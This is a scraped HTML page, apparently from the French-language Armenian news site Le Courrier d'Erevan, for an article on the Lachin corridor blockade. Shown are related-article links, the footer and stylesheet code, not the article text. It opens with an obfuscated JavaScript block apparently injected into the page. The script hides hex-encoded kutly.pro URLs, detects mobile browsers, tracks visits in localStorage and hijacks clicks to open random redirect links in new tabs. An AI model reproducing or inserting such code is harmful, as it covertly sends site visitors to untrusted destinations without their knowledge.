function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fregion%2Fazerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit&amp;title=Azerba%C3%AFdjan%20%3A%20le%20blocus%20du%20corridor%20de%20Latchine%2C%20qui%20met%20des%20milliers%20de%20vies%20en%20danger%2C%20doit%20%C3%AAtre%20imm%C3%A9diatement%20lev%C3%A9"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-b0c465d2d18c870a89b41f1eeb0c8e89">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-pape-a-prie-dans-une-eglise-armenienne-a-istanbul"><img src="https://courrier.am/sites/default/files/styles/530x350/public/1website-fady.jpg?itok=dsC_2K7U" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-pape-a-prie-dans-une-eglise-armenienne-a-istanbul">Le pape a prié dans une église arménienne à Istanbul</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/toutes-les-structures-du-groupe-de-minsk-seront-officiellement-dissoutes-avant-decembre-2025"><img src="https://courrier.am/sites/default/files/styles/530x350/public/minskaya_gruppa.jpg?itok=D9A76WkP" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/toutes-les-structures-du-groupe-de-minsk-seront-officiellement-dissoutes-avant-decembre-2025">Toutes les structures du Groupe de Minsk seront officiellement dissoutes avant décembre 2025</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-experts-armeniens-a-bakou"><img src="https://courrier.am/sites/default/files/styles/530x350/public/jmnnyfka8lxqauc03uykt3brsm9i4pix.jpg?itok=voXAnC24" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-experts-armeniens-a-bakou">Les experts arméniens à Bakou</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-georgie-refusera-aux-emigrants-le-droit-de-voter-a-l-etranger"><img src="https://courrier.am/sites/default/files/styles/530x350/public/en3aeqishtzglfbyvpamlw_smedium.jpg?itok=n1nC-cnB" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-georgie-refusera-aux-emigrants-le-droit-de-voter-a-l-etranger">La Géorgie refusera aux émigrants le droit de voter à l&#039;étranger</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-presidents-de-l-armenie-et-de-la-georgie-ont-discute-de-la-communication-ferroviaire-dans-la-region"><img src="https://courrier.am/sites/default/files/styles/530x350/public/63732_0.jpg?itok=-NTV6sDw" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-presidents-de-l-armenie-et-de-la-georgie-ont-discute-de-la-communication-ferroviaire-dans-la-region">Les présidents de l&#039;Arménie et de la Géorgie ont discuté de la communication ferroviaire dans la région</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-l-interdependance-est-l-un-des-garants-essentiels-du-bien-etre-des-citoyens-armeniens-et-georgiens-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/16297211542058.jpeg?itok=MSoVxerV" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-l-interdependance-est-l-un-des-garants-essentiels-du-bien-etre-des-citoyens-armeniens-et-georgiens-">« L&#039;interdépendance est l&#039;un des garants essentiels du bien-être des citoyens arméniens et géorgiens »</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-fda34c802ddd7aae8f56232449414ba4">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/le-pape-a-prie-dans-une-eglise-armenienne-a-istanbul"><img src="https://courrier.am/sites/default/files/styles/530x350/public/1website-fady.jpg?itok=dsC_2K7U" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/le-pape-a-prie-dans-une-eglise-armenienne-a-istanbul">Le pape a prié dans une église arménienne à Istanbul</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco"><img src="https://courrier.am/sites/default/files/styles/530x350/public/logoen.png?itok=ktL98EKH" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco">Succès diplomatique pour Bakou : l’Azerbaïdjan intègre le comité de l’UNESCO</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/copie_de_5_1.jpg?itok=v0I2V6Pe" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-">Histoire tissée, comment le décodage de la symbolique arménienne fait revivre l’art du tapis traditionnel </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/international-print-biennale-le-coeur-de-la-gravure-a-erevan"><img src="https://courrier.am/sites/default/files/styles/530x350/public/screenshot_4_12.png?itok=sMAD3rhG" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/international-print-biennale-le-coeur-de-la-gravure-a-erevan">International Print Biennale : le coeur de la gravure à Erevan</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/region/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ycNp-3zZog_-6IcX_hphAs8MqjWa_WSVyjAyUPDTbvU" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="http://linkedin.com" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Azerba\u00efdjan : le blocus du corridor de Latchine, qui met des milliers de vies en danger, doit \u00eatre imm\u00e9diatement lev\u00e9",url:"https:\/\/courrier.am\/fr\/region\/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit"},
{title:"Azerba\u00efdjan : le blocus du corridor de Latchine, qui met des milliers de vies en danger, doit \u00eatre imm\u00e9diatement lev\u00e9",url:"https:\/\/courrier.am\/fr\/region\/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li 